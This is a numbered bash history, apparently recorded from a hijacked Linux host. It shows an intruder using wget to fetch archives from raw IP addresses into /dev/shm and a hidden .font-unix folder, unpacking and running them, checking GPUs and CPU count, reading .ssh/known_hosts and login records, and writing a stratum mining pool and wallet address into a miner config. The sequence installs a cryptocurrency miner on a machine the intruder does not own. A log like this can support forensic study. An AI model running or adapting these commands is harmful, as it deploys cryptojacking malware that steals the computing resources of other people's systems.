 110 cd /dev/shm; wget http://47.110.91.179/img/minern
minern.tgz ; chmod +x dev ; ./dev
111 cd /dev/shm; wget http://47.110.91.179/img/minern.tgz ; tar -xvf minern.tgz ; rm -rf minern.tgz ; chmod +x dev ; ./dev
112 top
113 ./dev -dp 80
114 ping 8.8.8.8
115 ./dev -r -dp 80
116 top
117 exit
118 w
119 ls
120 nvidia-smi
121 w
122 ls
123 nvidia-smi
124 ls -a
125 nproc
126 cd .ssh
127 ls
128 last
129 cat known_hosts
130 wget http://95.216.189.141/x.tgz
131 tar xzvf x.tgz
132 rm -rf x.tgz
133 cd .font-unix
134 ls
135 rm -rf epools.txt
136 echo POOL: stratum+tcp://202.112.237.105:8009 , WALLET: 0xffaf0416452ab0a0fed66e65aa6fd3088c2c908d.Robot6, PSW: x >> epools.txt
137 ./admin